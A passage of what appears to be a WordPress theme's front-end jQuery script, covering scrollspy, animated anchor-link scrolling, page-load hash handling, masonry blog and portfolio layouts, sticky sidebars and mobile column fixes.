						$headerNavSpace = 0;
					}

					// Track whether scrollspy is really needed.
					var hashLinksFound = false;

					//prevent jump to top on empty items
					$('header#top .sf-menu li a[href="#"]').on('click', function (e) {
						e.preventDefault();
					});

					if ($('#nectar_fullscreen_rows').length == 0 || $nectarFullPage.$usingFullScreenRows == false) {

						$('a.nectar-next-section').each(function () {

							if ($(this).parents('.wpb_row:not(.inner_row)').length > 0) {

								var $parentRow = $(this).parents('.wpb_row:not(.inner_row)');

								if ($parentRow.next('.wpb_row[id]:not(.inner_row)').length > 0) {

									var $nextRowID = $parentRow.next('.wpb_row[id]:not(.inner_row)').attr('id');
									$(this).attr('href', '#' + $nextRowID);
									hashLinksFound = true;
								}

							}

						});
					}

					else if ($().fullpage) {
						$('a.nectar-next-section').on('click', function () {
							$.fn.fullpage.moveSectionDown();
							return false;
						});
					}


					// Links in off canvas menu.
					if ($('#slide-out-widget-area .off-canvas-menu-container').length > 0) {
						$('#slide-out-widget-area .off-canvas-menu-container').find("a[href*='" + location.pathname + "']").each(function () {

							var $href = $(this).attr('href');

							// Regular animated anchors.
							if ($href != '#' &&
							$href.indexOf("#") != -1 &&
							$href.substr($href.indexOf("#")) !== '#' &&
							$('div' + $href.substr($href.indexOf("#"))).length > 0) {

								$(this).attr('href', $href.substr($href.indexOf("#")));

								$(this).parent()
									.removeClass('current_page_item')
									.removeClass('current-menu-item');

							}

							// Fullpage is a little different.
							if ($('div[data-fullscreen-anchor-id="' + $href.substr($href.indexOf("#") + 1) + '"]').length > 0) {

								$(this).parent()
									.removeClass('current_page_item')
									.removeClass('current-menu-item');

							}

						});
					}

					// Links in header navigation.
					$("#header-outer").find("a[href*='" + location.pathname + "']").each(function () {

						var $href = $(this).attr('href');

						// Regular animated anchors
						if ($href.indexOf("#") != -1 &&
						$href.substr($href.indexOf("#")) !== '#' &&
						$('div' + $href.substr($href.indexOf("#"))).length > 0) {

							$(this).attr('href', $href.substr($href.indexOf("#")));
							$(this).parent()
								.removeClass('current_page_item')
								.removeClass('current-menu-item');

						}

						// Fullpage is a little different
						if ($('div[data-fullscreen-anchor-id="' + $href.substr($href.indexOf("#") + 1) + '"]').length > 0) {

							$(this).parent()
								.removeClass('current_page_item')
								.removeClass('current-menu-item');

						}

					});

					// Hash links in menu?
					if( $("#header-outer").length > 0 ) {
						$("#header-outer").find("a[href*='#']:not([href='#'])").each(function() {
							if( $(this).attr('href') !== '#' &&
							    $(this).attr('href') !== '#searchbox' &&
									$(this).attr('href') !== '#sidewidgetarea') {
								hashLinksFound = true;
							}
						});
					}

					if( $("#slide-out-widget-area .off-canvas-menu-container").length > 0 ) {
						$("#slide-out-widget-area .off-canvas-menu-container").find("a[href*='#']:not([href='#'])").each(function() {
							if( $(this).attr('href') !== '#' ) {
								hashLinksFound = true;
							}
						});
					}

					// Init scrollspy.
					var targetList = [];
					if( hashLinksFound == true ) {
						targetList.push('#header-outer nav');
					}
					if( $('.page-submenu[data-sticky="true"] a[href*="#"]').length > 0 ) {
						targetList.push('.page-submenu[data-sticky="true"]');
					}

					if( targetList.length > 0 ) {
						targetList.forEach(function(tar, i) {
							var $el = (i == 0) ? $body : $(window);
							$el.scrollspy({
								target: tar,
								offset: $headerNavSpace + nectarDOMInfo.adminBarHeight + 40
							});
						});
					}

				}




				/**
				* Called to scroll to hash link on page load
				*
				* @since 5.0
				*/
				function pageLoadHash() {

					var $hash = window.location.hash;

					if( $hash && $hash.length > 0 ) {
						$hash = $hash.replace(/<|>/g,'');
					}

					var $hashSubstrng   = ($hash && $hash.length > 0) ? $hash.substring(1, $hash.length) : 0,
					headerPadding2      = headerPadding - headerPadding / 1.8,
					$hasSlashLength     = 0;


					// If the hash has slashes
					if ($hashSubstrng) {
						$hasSlashLength = $hashSubstrng.split("/");
						$hasSlashLength = $hasSlashLength.length;
					}

					if ($hashSubstrng && $hasSlashLength > 1) {
						$hashSubstrng = $hashSubstrng.replace(/\//g, "");
						$hash         = $hash.replace(/\//g, "");
					}

					if ($hash && $('.main-content').find($hash).length > 0 ||
					$hash && $('.main-content').find('[data-fullscreen-anchor-id="' + $hashSubstrng + '"]').length > 0) {

						var $hashObj    = ($('.main-content').find($hash).length > 0) ? $('.main-content').find($hash) : $('.main-content').find('[data-fullscreen-anchor-id="' + $hashSubstrng + '"]'),
						$headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $window.width() > 1000) ? 0 : $('#header-space').outerHeight();

						if ($('.page-template-template-no-header-footer').length > 0 || $('.page-template-template-no-header').length > 0) {
							$headerNavSpace = 0;
						}

						var $timeoutVar = 100;

						if ($('.nectar-box-roll').length > 0 && $('.container-wrap.bottomBoxOut').length > 0) {
							nectarBoxRoll.boxRoll(null, -1);
							$timeoutVar = 2050;
						}

						setTimeout(function () {

							var $scrollTopDistance;

							if ($('body[data-permanent-transparent="1"]').length == 0) {

								if (!$body.hasClass('mobile')) {
									var $resize = ($('#header-outer[data-header-resize="0"]').length > 0) ? 0 : parseInt(logoShrinkNum) + headerPadding2 * 2;
									if ($('#header-outer[data-remove-fixed="1"]').length > 0) {
										$headerNavSpace = 0;
									}
									$scrollTopDistance = $hashObj.offset().top - parseInt($headerNavSpace) + $resize + 3 - nectarDOMInfo.adminBarHeight;


									// Condense
									if ($('body.mobile').length == 0 &&
									    $('#header-outer[data-condense="true"]').length > 0 &&
											$('body.page-template-template-no-header').length === 0 &&
										  $('body.page-template-template-no-header-footer').length === 0) {

											var $headerSpan9       = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),
											$headerHeightStored    = $headerOuterEl.height(),
											$headerHeightCondensed = $headerHeightStored - (parseInt($headerSpan9.height()) + parseInt($('#header-outer #logo').css('margin-top')));

											$scrollTopDistance = $hashObj.offset().top - parseInt($headerNavSpace) + $headerHeightCondensed - nectarDOMInfo.adminBarHeight;
									}

								} else {
									$scrollTopDistance = ($('#header-outer[data-mobile-fixed="1"]').length > 0) ? $hashObj.offset().top + 2 - $headerNavSpace + nectarDOMInfo.adminBarHeight : $hashObj.offset().top - nectarDOMInfo.adminBarHeight + 1;
								}

							} else {
								$scrollTopDistance = $hashObj.offset().top - nectarDOMInfo.adminBarHeight + 1;
							}

							if ($('body[data-hhun="1"]').length > 0 && $('#header-outer[data-remove-fixed="1"]').length == 0) {

								// Alter offset
								if ($('#header-outer.detached').length == 0) {
									$scrollTopDistance = $scrollTopDistance + $headerNavSpace;
								}
							}

							var $pageSubMenu = ($('.page-submenu[data-sticky="true"]').length > 0) ? $('.page-submenu').height() : 0;
							var $headerSecondary;

							if ($('body.material').length > 0 &&
								$headerSecondaryEl.length > 0 &&
								$('body[data-hhun="1"]').length == 0 &&
								$('#header-outer[data-remove-fixed="1"]').length == 0 &&
								!$body.hasClass('mobile')) {

								$headerSecondary = $headerSecondaryEl.height();

							} else {
								$headerSecondary = 0;
							}

							nectar_scrollToY($scrollTopDistance - $pageSubMenu + $headerSecondary, 700, 'easeInOutQuint');

						}, $timeoutVar);
					}
				}


				/**
				* Initialize page load hash functionality
				*
				* @since 10.5
				*/
				function pageLoadHashInit() {

					if ($('body[data-animated-anchors="true"]').length > 0) {
						if ($('.nectar-box-roll').length == 0 && $('#nectar_fullscreen_rows').length == 0) {

							// Inside tabs
							if (typeof nectarGetQueryParam['tab'] != 'undefined') {
								setTimeout(function () {
									pageLoadHash();
								}, 800);
							}
							// Regular
							else {
								pageLoadHash();
							}

						}

						if ($('#nectar_fullscreen_rows[data-mobile-disable="on"]').length > 0 && $('.nectar-box-roll').length == 0 &&
						nectarDOMInfo.usingMobileBrowser) {
							pageLoadHash();
						}

					}

				}


				/**
				* Animated anchor link theme option.
				*
				* @since 10.5
				*/
				function animatedAnchorLinks() {

					if ($('body[data-animated-anchors="true"]').length > 0 ||
					$('.single-product [data-gallery-style="left_thumb_sticky"]').length > 0) {

						var headerPadding2 = headerPadding - headerPadding / 1.8;

						setTimeout(scrollSpyInit, 200);

						var $animatedScrollingTimeout;

						$body.on('click', '#header-outer nav .sf-menu a, #footer-outer .nectar-button, #footer-outer .widget_nav_menu a, #mobile-menu li a, .nectar-scrolling-tabs .scrolling-tab-nav a, .container-wrap a:not(.wpb_tabs_nav a):not(.woocommerce-checkout a):not(.um-woo-view-order):not(.magnific):not([data-fancybox]):not(.woocommerce-tabs .tabs a):not(.slider-prev):not(.slider-next):not(.testimonial-next-prev a):not(.page-numbers), .swiper-slide .button a, #slide-out-widget-area a, #slide-out-widget-area .inner div a', function (e) {

							var triggerAnimatedScroll = true;
							var $hash = $(this).prop("hash");

							if( !$(this).hasClass('nectar-next-section') && headerHideUntilNeeded == '1' ) {
								$body.addClass('animated-scrolling');
								nectarState.animatedScrolling = true;
							}

							clearTimeout($animatedScrollingTimeout);

							$animatedScrollingTimeout = setTimeout(function () {
								$body.removeClass('animated-scrolling');
								nectarState.animatedScrolling = false;
							}, 850);

							var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $window.width() > 1000) ? 0 : $('#header-space').outerHeight();

							if ($('.page-template-template-no-header-footer').length > 0 ||
							    $('.page-template-template-no-header').length > 0 ||
									$('#header-space').length == 0 ) {
								$headerNavSpace = 0;
							}

							// Delay full page anchors until material right OCM closes
							if (  $nectarFullPage.$usingFullScreenRows != false &&
								    $('#nectar_fullscreen_rows[data-anchors="on"]').length > 0 &&
										$hash && $hash != '' && $hash != '#top' &&
								    $('body.material[data-slide-out-widget-area-style="slide-out-from-right"].material-ocm-open').length > 0) {

										e.preventDefault();

										if (!$(this).hasClass('skip-hash')) {
											if (history.pushState) {
												history.pushState(null, null, $hash);
											} else {
												location.hash = $hash;
											}

										}

										setTimeout(function() {
												$(window).trigger('hashchange');
										},800);

							}


							if ($hash && $body.find($hash).length > 0 && $hash != '#top' && $hash != '' && $(this).attr('href').indexOf(window.location.href.split("#")[0]) !== -1 ||
							$(this).is('[href^="#"]') && $hash != '' && $body.find($hash).length > 0 && $hash != '#top') {

								//update hash
								if (!$(this).hasClass('skip-hash')) {
									if (history.pushState) {
										history.pushState(null, null, $hash);
									} else {
										location.hash = $hash;
									}
								}

								if ($(this).parents('ul').length > 0) {

									$(this)
										.parents('ul')
										.find('li')
										.removeClass('current-menu-item');
								}

								// Side widget area click
								if ($(this).parents('#slide-out-widget-area').length > 0) {

									if ($('body.material[data-slide-out-widget-area-style="slide-out-from-right"].material-ocm-open').length > 0) {

										$('body > .slide_out_area_close')
											.addClass('non-human-allowed')
											.trigger('click');

										// Scroll
										var $clickedLinkStore = $(this);

										triggerAnimatedScroll = false;

										setTimeout(function () {
											$clickedLinkStore.trigger('click');
										}, 1000);

									} else {
										$('#slide-out-widget-area .slide_out_area_close')
											.addClass('non-human-allowed')
											.trigger('click');
									}

									setTimeout(function () {
										if ($('body.material[data-slide-out-widget-area-style="slide-out-from-right"]').length > 0) {
											$('body > .slide_out_area_close').removeClass('non-human-allowed');

										} else {
											$('#slide-out-widget-area .slide_out_area_close').removeClass('non-human-allowed');
										}
									}, 100);
								}

								// Mobile menu click
								if ( $(this).parents('#mobile-menu').length > 0 ) {
									$('.slide-out-widget-area-toggle.mobile-icon a')
										.addClass('non-human-allowed')
										.trigger('click');

										setTimeout(function () {
												$('.slide-out-widget-area-toggle.mobile-icon a').removeClass('non-human-allowed');
										}, 100);
								}

								var $mobileMenuHeight = ($(this).parents('#mobile-menu').length > 0) ? $(this).parents('#mobile-menu').height() : null;
								var $timeoutVar       = 1;
								var $that             = $(this);

								if ($('.nectar-box-roll').length > 0 && $('.container-wrap.bottomBoxOut').length > 0) {
									nectarBoxRoll.boxRoll(null, -1);
									$timeoutVar = 2050;
								}


								setTimeout(function () {

									var $scrollTopDistance;

									// Scrolling
									if ($('body[data-permanent-transparent="1"]').length == 0) {

										if (!$body.hasClass('mobile')) {
											var $resize = ($('#header-outer[data-header-resize="0"]').length > 0) ? 0 : parseInt(logoShrinkNum) + headerPadding2 * 2;
											if ($('#header-outer[data-remove-fixed="1"]').length > 0) {
												$headerNavSpace = 0;
											}

											$scrollTopDistance = $($hash).offset().top - $mobileMenuHeight - parseInt($headerNavSpace) + $resize + 3 - nectarDOMInfo.adminBarHeight;

											// Condense
											if ($('body.mobile').length == 0 &&
											$('body.page-template-template-no-header').length === 0 &&
											$('body.page-template-template-no-header-footer').length === 0 &&
											$('#header-outer[data-condense="true"]').length > 0) {

												var $headerSpan9       = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),
												$headerHeightStored    = $headerOuterEl.height(),
												$headerHeightCondensed = $headerHeightStored - (parseInt($headerSpan9.height()) + parseInt($('#header-outer #logo').css('margin-top')));
												$scrollTopDistance     = $($hash).offset().top - parseInt($headerNavSpace) + $headerHeightCondensed - nectarDOMInfo.adminBarHeight;


											}


										} else {
											$scrollTopDistance = ($('#header-outer[data-mobile-fixed="1"]').length > 0) ? $($hash).offset().top + 2 - $headerNavSpace + nectarDOMInfo.adminBarHeight : $($hash).offset().top - $mobileMenuHeight - nectarDOMInfo.adminBarHeight + 1;
										}

									} else {
										$scrollTopDistance = $($hash).offset().top - nectarDOMInfo.adminBarHeight + 1;
									}

									if ($('body[data-hhun="1"]').length > 0 && $('#header-outer[data-remove-fixed="1"]').length == 0) {

										// Alter offset
										if ($('#header-outer.detached').length == 0 || $that.parents('.page-submenu[data-sticky="true"]').length > 0) {
											$scrollTopDistance = $scrollTopDistance + $headerNavSpace;
										}

										// Hide top header
										if ($that.parents('.page-submenu[data-sticky="true"]').length > 0) {

											$('#header-outer.detached').addClass('invisible');
											$('.page-submenu')
												.addClass('header-not-visible')
												.css('transform', 'translateY(0px)');

										}
									}

									var $pageSubMenu = ($that.parents('.page-submenu[data-sticky="true"]').length > 0) ? $that.parents('.page-submenu').height() : 0;
									var $headerSecondary;

									if ($('body.material').length > 0 &&
										$headerSecondaryEl.length > 0 &&
										$('body[data-hhun="1"]').length == 0 &&
										$('#header-outer[data-remove-fixed="1"]').length == 0 &&
										!$body.hasClass('mobile')) {

										$headerSecondary = $headerSecondaryEl.height();

									} else {

										if($('body[data-hhun="1"]').length > 0 &&
											$headerSecondaryEl.length > 0 &&
											!$body.hasClass('mobile') &&
											$('#header-outer[data-remove-fixed="1"]').length == 0) {
											$headerSecondary = $headerSecondaryEl.height();
										} else {
											$headerSecondary = 0;
										}

									}


									if( triggerAnimatedScroll ) {
										nectar_scrollToY($scrollTopDistance - $pageSubMenu + $headerSecondary, 700, 'easeInOutQuint');
									}


								}, $timeoutVar);

								e.preventDefault();

							}

							if ($hash == '#top') {
								// Side widget area click
								if ($(this).parents('#slide-out-widget-area').length > 0) {
									$('#slide-out-widget-area .slide_out_area_close').trigger('click');
								}
							}

						});


					}

				}






				/**
				* Search results masonry layout.
				*
				* @since 10.0
				*/
				function searchResultMasonry() {

					var $searchContainer = $('#search-results'),
					$dividerNum          = ($searchContainer.is('[data-layout="masonry-no-sidebar"]')) ? 4 : 3;

					$searchContainer.imagesLoaded(function () {

						$searchContainer.isotope({
							itemSelector: '.result',
							layoutMode: 'packery',
							packery: {
								gutter: 0
							}
						});

						$searchContainer
							.find('article')
							.css('opacity', '1');

					});

					$window.on('resize', function () {

						$searchContainer.isotope({
							layoutMode: 'packery',
							packery: {
								gutter: 0
							}
						});
					});

				}


				/**
				* Search results masonry layout initialization.
				*
				* @since 10.5
				*/
				function searchResultMasonryInit() {
					if ($('body.search-results').length > 0 &&
					$('#search-results article').length > 0 &&
					$('#search-results[data-layout="list-no-sidebar"]').length == 0 &&
				  $('#search-results[data-layout="list-with-sidebar"]').length == 0) {
						searchResultMasonry();
					}
				}




				/**
				* Custom colors for portfolio grid elements.
				*
				* @since 10.5
				*/
				function portfolioCustomColoring() {

					//portfolio colors
					if ($('.portfolio-items .col .style-3-alt').length > 0 ||
					$('.portfolio-items .col .style-3').length > 0 ||
					$('.portfolio-items .col .style-2').length > 0 ||
					$('.portfolio-items .col .style-5').length > 0) {

						var portfolioColorCss = '';

						$('.portfolio-items .col').each(function () {

							var $titleColor = $(this).attr('data-title-color'),
							$subTitleColor  = $(this).attr('data-subtitle-color');

							if ($titleColor.length > 0) {
								portfolioColorCss += '.col[data-title-color="' + $titleColor + '"] .vert-center h3, .portfolio-items[data-ps="6"] .col[data-title-color="' + $titleColor + '"] .work-meta h4 { color: ' + $titleColor + '!important; } ';
								portfolioColorCss += ' .portfolio-items[data-ps="8"] .col[data-title-color="' + $titleColor + '"] .line { background-color: ' + $titleColor + '; }';
								portfolioColorCss += '.portfolio-items[data-ps="8"] .col[data-title-color="' + $titleColor + '"] .next-arrow line { stroke: ' + $titleColor + '; } ';
							}
							if ($subTitleColor.length > 0) {
								portfolioColorCss += '.col[data-subtitle-color="' + $subTitleColor + '"] .vert-center p, .portfolio-items[data-ps="6"] .col[data-title-color="' + $titleColor + '"] .work-meta p { color: ' + $subTitleColor + '!important; } ';
							}

						});

						//style
						nectarCreateStyle(portfolioColorCss, 'nectar-portfolio-colors');

					}

				}




				/**
				* Single post pagination/recent post mouse events
				*
				* @since 10.5
				*/
				function postMouseEvents() {


					$body.on('mouseover', '.post-area.featured_img_left .grav-wrap .text a, .masonry.material .masonry-blog-item .grav-wrap .text a, .blog-recent[data-style="material"] .grav-wrap .text a', function () {
						$(this).parents('.grav-wrap')
							.find('img')
							.addClass('hovered');
					});

					$body.on('mouseleave', '.post-area.featured_img_left .grav-wrap .text a, .masonry.material .masonry-blog-item .grav-wrap .text a, .blog-recent[data-style="material"] .grav-wrap .text a', function () {
						$(this).parents('.grav-wrap')
							.find('img')
							.removeClass('hovered');
					});

					$body.on('mouseleave', '.container-wrap[data-nav-pos="after_project_2"] #portfolio-nav ul li, .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul li', function () {
						$(this).addClass('mouse-leaving');
					});

				}




				/**
				* Masonry portfolio initialization.
				*
				* @since 10.5
				*/
				function masonryPortfolioInit() {

					$portfolio_containers = [];

					var portfolioElCount = 0;

					$('.portfolio-items:not(.carousel)').each(function(i) {

						if( $(this).parents('.wpb_gallery').length > 0 && $(this).find('.nectar-lazy').length > 0 ) {

						  $(this).find('.col').each(function(i) {
								$(this).delay(90*i).queue(function(next){
									$(this).addClass("animated-in");
									next();
								});
							});

							return true;
						}

						$(this).attr('instance', i);
						$(this).parent().parent().find('div[class^=portfolio-filters]').attr('instance', i);

						if (typeof SalientPortfolio !== 'undefined') {
							$portfolio_containers[portfolioElCount] = new SalientPortfolio($(this), fullWidthContentColumns);
							portfolioElCount++;
						}

					});

				}




				/**
				* Perspective load in styling.
				*
				* @since 8.0
				*/
				function updatePerspectiveOrigin() {

						if( nectarDOMInfo.winW > 690 ) {
							$('.posts-container[data-load-animation="perspective"]').css('perspective-origin', '50% ' + (nectarDOMInfo.scrollTop + nectarDOMInfo.winH) + 'px');
						}
						requestAnimationFrame(updatePerspectiveOrigin);

				}


				/**
				* Perspective load in styling.
				*
				* @since 8.0
				*/
				function updatePerspectiveOriginInit() {

					if ($('.posts-container[data-load-animation="perspective"]').length > 0) {
						requestAnimationFrame(updatePerspectiveOrigin);
					}

				}



				/**
				* Blog load in animation.
				*
				* @since 3.0
				*/
				function blogLoadIn(post_container) {

					if (post_container.attr('data-load-animation') == 'none') {

						post_container
							.find('.inner-wrap')
							.removeClass('animated');

					} else {

						post_container.find('article').each(function (i) {

							// Loaded visible
							if ($(this).visible(true)) {

								$(this).delay(110 * i).queue(function (next) {
									$(this).addClass("animated-in");
									next();
								});


							} else {

								// Not already visible
								var $that    = $(this);
								var waypoint = new Waypoint({

									element: $that,
									handler: function () {

										setTimeout(function () {
											$that.addClass("animated-in");
										}, 80 * $that.attr('data-delay-amount'));

										waypoint.destroy();
									},
									offset: '90%'

								});
							}

						});

					}

				}


				/**
				* Masonry blog initialization.
				*
				* @since 10.5
				*/
				function masonryBlogInit() {

					$nectarMasonryBlogs = [];

					$('.posts-container').each(function (i) {

						if ($(this).parent().hasClass('masonry') && !$(this).parent().hasClass('auto_meta_overlaid_spaced')) {

							if (typeof NectarMasonryBlog == 'undefined') {
								return;
							}

							$nectarMasonryBlogs[i] = new NectarMasonryBlog($(this), fullWidthSections, blogLoadIn);

						} else {

							blogLoadIn($(this));

						}

					});
				}



				/**
				* Sticky Sidebar initialization.
				*
				* @since 10.5
				*/
				function stickySidebarInit() {

					if (!$().theiaStickySidebar || nectarDOMInfo.usingMobileBrowser && nectarDOMInfo.winW < 1000 ) {
						return;
					}

					var stickySelectors = '#sidebar[data-nectar-ss="true"], #sidebar[data-nectar-ss="1"], .nectar-scrolling-tabs .scrolling-tab-nav';
					if( window.nectarOptions && window.nectarOptions.woo_sticky_sidebar && window.nectarOptions.woo_sticky_sidebar === '1' ) {
						stickySelectors += ', .woocommerce.archive #sidebar';
					}

					$(stickySelectors).each(function () {

						// Padding from top of screen
						var $ssExtraTopSpace = 50;

						if ($('#header-outer[data-remove-fixed="0"]').length > 0 &&
						$('body[data-hhun="1"]').length == 0 &&
						$('#header-outer[data-format="left-header"]').length == 0) {

							$ssExtraTopSpace += $headerOuterEl.outerHeight();

							// Resize effect
							if ($('#header-outer[data-shrink-num][data-header-resize="1"]').length > 0) {
								var headerPadding2 = parseInt($headerOuterEl.attr('data-padding')) - parseInt($headerOuterEl.attr('data-padding')) / 1.8;
								$ssExtraTopSpace -= logoShrinkNum;
								$ssExtraTopSpace -= headerPadding2;
							}

							// Condense
							if ($('body.mobile').length == 0 && $('#header-outer[data-condense="true"]').length > 0) {

								var $headerSpan9 = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');
								$ssExtraTopSpace = 50;
								$ssExtraTopSpace += $headerOuterEl.height() - (parseInt($headerSpan9.position().top) - parseInt($('#header-outer #logo').css('margin-top'))) - parseInt(nectarDOMInfo.secondaryHeaderHeight);
							}

						}

						if ($wpAdminBar.length > 0) {
							$ssExtraTopSpace += $wpAdminBar.outerHeight();
						}


						if ($(this).parents('.wpb_widgetised_column').length > 0) {

							if ($('body.vc_editor').length > 0) {
								// Skip processing.
							} else {
								$(this).parents('.wpb_column').theiaStickySidebar({
									additionalMarginTop: $ssExtraTopSpace,
									updateSidebarHeight: false
								});
							}

						} else {
							$(this).theiaStickySidebar({
								additionalMarginTop: $ssExtraTopSpace,
								updateSidebarHeight: false
							});
						}

					});
				}





				/**
				* Section down arrow animated link
				*
				* @since 10.5
				*/
				function sectionDownArrowEvent() {

					var headerPadding2 = headerPadding - headerPadding / 1.8;

					$body.on('click', '.section-down-arrow, .scroll-down-wrap > .minimal-arrow', function () {

						if ($(this).parents('.nectar-box-roll').length > 0) {
							return false;
						}

						var $currentSection = $(this).parents('#page-header-bg'),
						$topDistance        = $currentSection.height(),
						$offset             = ($currentSection.parents('.first-section').length == 0 || $('body[data-transparent-header="false"]').length > 0) ? $currentSection.offset().top : 0,
						$bodyBorderSize     = ($bodyBorderTop.length > 0 && $window.width() > 1000) ? $bodyBorderTop.height() : 0,
						$headerNavSpace     = ($('body[data-header-format="left-header"]').length > 0) ? 0 : $('#header-space').height(),
						$materialSecondary  = 0;

						if ($('body.material').length > 0 && $headerSecondaryEl.length > 0) {
							$materialSecondary = $headerSecondaryEl.height();
						}

						if ($('body[data-permanent-transparent="1"]').length == 0) {

							// Regular
							if (!$body.hasClass('mobile')) {

								if ($('body[data-hhun="1"]').length > 0 && $('#header-outer[data-remove-fixed="1"]').length == 0) {

									nectar_scrollToY(parseInt($topDistance) + $offset + 2 - $bodyBorderSize * 2, 700, 'easeInOutQuint');

								} else {

									var $resize = ($('#header-outer[data-header-resize="0"]').length > 0) ? 0 : parseInt(logoShrinkNum) + headerPadding2 * 2;
									if ($('#header-outer[data-remove-fixed="1"]').length > 0) {
										$headerNavSpace = 0;
										$offset = 0;
									}

									// Condense
									if ($('body.mobile').length == 0 && $('#header-outer[data-condense="true"]').length > 0) {
										var $headerSpan9 = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');
										$headerNavSpace = $headerOuterEl.height() - (parseInt($headerSpan9.position().top) - parseInt($('#header-outer #logo').css('margin-top'))) - parseInt(nectarDOMInfo.secondaryHeaderHeight);
									}

									nectar_scrollToY(parseInt($topDistance - $headerNavSpace) + $resize + 3 + $offset + $materialSecondary, 700, 'easeInOutQuint');

								}

							} else {

								var $scrollPos;

								if($('#header-outer[data-mobile-fixed="1"]').length > 0) {
									$scrollPos = parseInt($topDistance) - $headerNavSpace + parseInt($currentSection.offset().top) + 2;
								} else {
									$scrollPos = parseInt($topDistance) + parseInt($currentSection.offset().top) + 2;
								}

								nectar_scrollToY($scrollPos - $bodyBorderSize * 2, 700, 'easeInOutQuint');

							}

						} else {
							// Permanent transparent
							nectar_scrollToY(parseInt($topDistance) + parseInt($currentSection.offset().top) + 2 - $bodyBorderSize * 2, 700, 'easeInOutQuint');

						}
						return false;
					});

				}





				/**
				* Displace filter column/row BG effect - fullpage
				*
				* @since 10.5
				*/
				function nectarLiquidBGFP() {

					$('.nectar-liquid-bg').removeClass('animated-in');

					for (var k = 0; k < $liquidBG_EL.length; k++) {

						if ($liquidBG_EL[k].animationType == 'displace-filter-fade' && $($liquidBG_EL[k].canvasContainer).parents('.fp-section.active').length > 0) {

							//add bg to container
							if ($($liquidBG_EL[k].canvasContainer).find('.image-added-to-stage').length == 0) {
								$liquidBG_EL[k].imgContainer.addChild($liquidBG_EL[k].bg);
							}

							$($liquidBG_EL[k].canvasContainer)
								.find('.nectar-liquid-bg')
								.addClass('image-added-to-stage');

							$liquidBG_EL[k].animateProps($liquidBG_EL[k]);

						}
					}
				}


				/**
				* Page Full Screen Rows
				*
				* @since 10.5
				*/
				function nectarFullPageInit() {

					if ($('#nectar_fullscreen_rows').length > 0 && $().fullpage) {

						$fullscreenSelector = (window.vc_iframe) ? '.vc_element.vc_vc_row.active ' : '.wpb_row.active ';

						var $disableFPonMobile = ($('#nectar_fullscreen_rows[data-mobile-disable]').length > 0) ? $('#nectar_fullscreen_rows').attr('data-mobile-disable') : 'off';
						if( !nectarDOMInfo.usingMobileBrowser ) {
							$disableFPonMobile = 'off';
						}
						// Support for mobile animation theme option.
						if( $disableFPonMobile != 'on' ) {
							$fullscreenMarkupBool = true;
						} else {
							$fullscreenSelector = '';
						}

						$nectarFullPage = new NectarFullScreenRows(waypoints, $mouseParallaxScenes, nectarLiquidBGFP, nectarDOMInfo, responsiveTooltips, $standAnimatedColTimeout, $svgIcons);

					}

				}




				/**
				* Cross browser adjustments.
				*
				* @since 1.0
				*/
				function crossBrowserAdjust() {

					// Add specific class if on device for better tablet tracking.
					if (nectarDOMInfo.usingMobileBrowser) {
						$body.addClass('using-mobile-browser');
					}

					// Add class for old IE.
					var ua = window.navigator.userAgent;
					var msie = ua.indexOf("Edge/");
					if (msie > 0) {
						$body.addClass('msie');
					}

					// For users updating to 8 with a custom, old header template file
					if ($('html.js').length == 0) {
						$('html').removeClass('no-js').addClass('js');
					}

					//remove br's from code tag
					$('code').find('br').remove();

					// Contact form 7.
					$('.wpcf7-form p:has(input[type=submit])').css('padding-bottom', '0px');

					$('.full-width-content .wpcf7-submit').on('click', function () {
						setTimeout(function () {
							fullWidthContentColumns();
						}, 1000);
						setTimeout(function () {
							fullWidthContentColumns();
						}, 2000);
					});

					// Gravity form inside fw content row
					$('.gform_body').on('click', function () {
						setTimeout(function () {
							fullWidthContentColumns();
						}, 200);
					});

					// Popup Maker.
					$('.pum.pum-theme-salient-page-builder-optimized button.pum-close').wrapInner('<span />');

					// pum inside fspr
					if ($('#nectar_fullscreen_rows').length > 0 &&
					$('.pum-container .pum-content > .wpb_row .full-page-inner > .container > .span_12').length > 0) {
						$('.pum-container .pum-content > .wpb_row .full-page-inner > .container > .span_12').unwrap();
					}

					// Blog bottom padding
					if ($('.single .blog_next_prev_buttons').length > 0) {
						$('.container-wrap').css('padding-bottom', 0);
					}

					// Remove margin on last cols inside of full width sections
					$('.full-width-section').each(function () {
						$(this).find('> .span_12 > div.col_last').last().css('margin-bottom', '0');
					});

					// Remove boxed style from full width content
					$('.full-width-content .col.boxed').removeClass('boxed');

					// Neg marg z-index adjust
					$('.wpb_column.neg-marg').parents('.wpb_row').css('z-index', '110');

					// Using full width section shortcode with WPBakery columns.
					$('.wpb_row.legacy').each(function(){
						if( $(this).find('.wpb_column').length > 0 ) {
							$(this).removeClass('legacy');
						}
					});

				}




				//vc col mobile fixes
				function vcMobileColumns() {

						$('.wpb_row').each(function () {
							if (typeof $(this).find('.span_12').offset() != 'undefined') {

								$(this).find('[class*="vc_col-"]').each(function () {

									var $firstChildOffset = $(this).parents('.span_12').offset().left;

									$(this).removeClass('no-left-margin');

									if ($(this).offset().left < $firstChildOffset + 27) {
										$(this).addClass('no-left-margin');
									} else {
										$(this).removeClass('no-left-margin');
									}
								});
							}
						});
				}

				function vcMobileColumnsInit() {

					var $winDOMWidth   = nectarDOMInfo.winW,
					$winDOMHeight      = nectarDOMInfo.winH,
					$orientChangeTrack = 0;

					// Only needed in legacy column setups.
					if( $body.is('[data-flex-cols="true"]') ) {
						return;
					}

					if ($('[class*="vc_col-xs-"], [class*="vc_col-md-"], [class*="vc_col-lg-"]').length > 0) {

						// Trigger immediately.
						vcMobileColumns();

						// Resize.
						if( !nectarDOMInfo.usingMobileBrowser ) {
							// Bind normally for desktop.
							$window.on('resize',vcMobileColumns);
						}
						else {

							// For mobile make sure the orientation has changed.
							window.addEventListener("orientationchange", function () {
								$orientChangeTrack = 1;
							});

							$window.on('resize', function () {

								if (($window.width() != $winDOMWidth && $window.height != $winDOMHeight) || $orientChangeTrack === 1) {

									vcMobileColumns();

									// Store the current window dimensions.
									$winDOMWidth  = nectarDOMInfo.winW;
									$winDOMHeight = nectarDOMInfo.winH;

									// Reset orientation change tracker.
									$orientChangeTrack = 0;
								}

							});


